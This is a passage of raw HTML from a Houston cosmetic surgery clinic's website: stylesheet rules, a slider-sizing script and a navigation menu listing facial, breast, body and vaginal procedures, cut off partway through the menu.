.sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap {margin-top:3px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><link rel="icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Poppins:400,400i,700,700i,600,600i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts/></head>

<body class="archive category category-body category-123 x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-archive-standard-active pro-v5_1_5">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

    

  <header class="x-masthead" role="banner">

    
    <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky e4641-1 m3kx-0 m3kx-1 m3kx-2" data-x-bar="{&quot;id&quot;:&quot;e4641-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;40px&quot;,&quot;zStack&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e4641-1 x-bar-content x-container max width"><div class="x-bar-container e4641-2 m3kx-a m3kx-b m3kx-c m3kx-d"><div class="x-div e4641-3 m3kx-l m3kx-m"><a class="x-anchor x-anchor-button e4641-4 m3kx-o m3kx-p m3kx-q m3kx-r m3kx-s m3kx-t m3kx-u m3kx-v m3kx-w m3kx-x" tabindex="0" href="/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Schedule a Free Consultation</span></div></div></a></div><div class="x-div e4641-5 m3kx-l m3kx-m m3kx-n"><div class="x-text x-text-headline has-graphic e4641-6 m3kx-1e"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf075;"></i></span><div class="x-text-content-text"><span class="x-text-content-text-primary">Se habla español. | Chúng tôi nói tiếng Việt.</span></div></div></div></div></div></div></div><div class="e4641-1 m3kx-0 m3kx-1 m3kx-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative e4641-7 m3kx-1 m3kx-2 m3kx-3 m3kx-4 m3kx-5 m3kx-6  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e4641-7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e4641-7 x-bar-content x-container max width"><div class="x-bar-container e4641-8 m3kx-a m3kx-d m3kx-e m3kx-f m3kx-g"><a class="x-image e4641-9 m3kx-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e4641-10 m3kx-a m3kx-h m3kx-i  x-hide-md x-hide-sm x-hide-xs">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-right " tabindex="0" data-ubermenu-target="ubermenu-main-16-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-16-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-16 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-16-primary" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-4220" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4220 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-4220 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-215" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/our-doctor/"><span class="ubermenu-target-title ubermenu-target-text">Our Surgeon</span></a></li><li id="menu-item-1830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/financing/"><span class="ubermenu-target-title ubermenu-target-text">Financing</span></a></li><li id="menu-item-4221" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/reviews-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Reviews &#038; Testimonials</span></a></li></ul></li><li id="menu-item-1829" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1829 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1829 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1842" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1842 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/"><span class="ubermenu-target-title ubermenu-target-text">Face</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1842 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Rhinoplasty (Nose Job)</span></a></li><li id="menu-item-1848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/facelift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Facelift</span></a></li><li id="menu-item-1844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Blepharoplasty (Eyelid Surgery)</span></a></li><li id="menu-item-1843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><span class="ubermenu-target-title ubermenu-target-text">Asian Eye Surgery</span></a></li><li id="menu-item-1849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Neck Lift</span></a></li><li id="menu-item-1845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lift</span></a></li><li id="menu-item-1846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Chin &#038; Cheek Augmentation</span></a></li><li id="menu-item-1850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Otoplasty (Ear Surgery)</span></a></li><li id="menu-item-1847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><span class="ubermenu-target-title ubermenu-target-text">Earlobe Repair</span></a></li><li id="menu-item-1864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><span class="ubermenu-target-title ubermenu-target-text">Fat Transfer</span></a></li></ul></li><li id="menu-item-1852" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/"><span class="ubermenu-target-title ubermenu-target-text">Breast</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4224" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Nipple and Areola Reduction</span></a></li><li id="menu-item-1853" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1853 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1853 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1854" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Gummy Bear Implants</span></a></li><li id="menu-item-1860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Silicone Breast Implants</span></a></li><li id="menu-item-1859" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Saline Breast Implants</span></a></li></ul></li><li id="menu-item-1855" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1856" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li></ul></li><li id="menu-item-1857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Reduction</span></a></li></ul></li><li id="menu-item-1861" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1861 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/"><span class="ubermenu-target-title ubermenu-target-text">Body</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1861 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1863" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li id="menu-item-1866" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li id="menu-item-1865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1871" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Smart Laser Liposuction</span></a></li><li id="menu-item-1872" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tumescent Body Contour</span></a></li></ul></li><li id="menu-item-1868" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li id="menu-item-1862" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1862 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Arm Lift</span></a></li><li id="menu-item-1867" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Thigh Lift</span></a></li><li id="menu-item-4165" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><span class="ubermenu-target-title ubermenu-target-text">Keloid Removal</span></a></li></ul></li><li id="menu-item-1877" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1877 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Vaginal Rejuvenation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1877 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1873" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1873 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Clitoral Hood Reduction</span></a></li><li id="menu-item-1874" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column 